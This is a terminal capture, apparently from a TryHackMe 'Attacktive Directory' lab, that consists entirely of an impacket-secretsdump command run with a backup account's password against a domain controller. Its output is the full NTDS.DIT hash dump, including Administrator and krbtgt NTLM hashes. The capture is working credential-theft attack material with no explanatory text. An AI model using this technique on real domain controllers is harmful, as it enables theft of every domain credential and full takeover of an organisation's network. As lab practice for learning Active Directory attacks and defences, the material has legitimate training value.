 ┌──(ryan㉿kali)-[~/THM/Attacktive_Directory]
└─$ impacket-secretsdump 'spookysec.local/backup:backup2517860'@10.10.105.218
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:0e2eb8158c27bed09861033026be4c21:::
spookysec.local\skidy:1103:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\breakerofthings:1104:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\james:1105:aad3b435b51404eeaad3b435b51404ee:9448bf6aba63d154eb0c665071067b6b:::
spookysec.local\optional:1106:aad3b435b51404eeaad3b435b51404ee:436007d1c1550eaf41803f1272656c9e:::
spookysec.local\sherlocksec:1107:aad3b435b51404eeaad3b435b51404ee:b09d48380e99e9965416f0d7096b703b:::
spookysec.local\darkstar:1108:aad3b435b51404eeaad3b435b51404ee:cfd70af882d53d758a1612af78a646b7:::
spookysec.local\Ori:1109:aad3b435b51404eeaad3b435b51404ee:c930ba49f999305d9c00a8745433d62a:::
spookysec.local\robin:1110:aad3b435b51404eeaad3b435b51404ee:642744a46b9d4f6dff8942d23626e5bb:::
spookysec.local\paradox:1111:aad3b435b51404eeaad3b435b51404ee:048052193cfa6ea46b5a302319c0cff2:::
spookysec.local\Muirland:1112:aad3b435b51404eeaad3b435b51404ee:3db8b1419ae75a418b3aa12b8c0fb705:::
spookysec.local\horshark:1113:aad3b435b51404eeaad3b435b51404ee:41317db6bd1fb8c21c2fd2b675238664:::
spookysec.local\svc-admin:1114:aad3b435b51404eeaad3b435b51404ee:fc0f1e5359e372aa1f69147375ba6809:::
spookysec.local\backup:1118:aad3b435b51404eeaad3b435b51404ee:19741bde08e135f4b40f1ca9aab45538:::
spookysec.local\a-spooks:1601:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
ATTACKTIVEDIREC$:1000:aad3b435b51404eeaad3b435b51404ee:96c5a13f6ac7f264e95b42a850b1ee65:::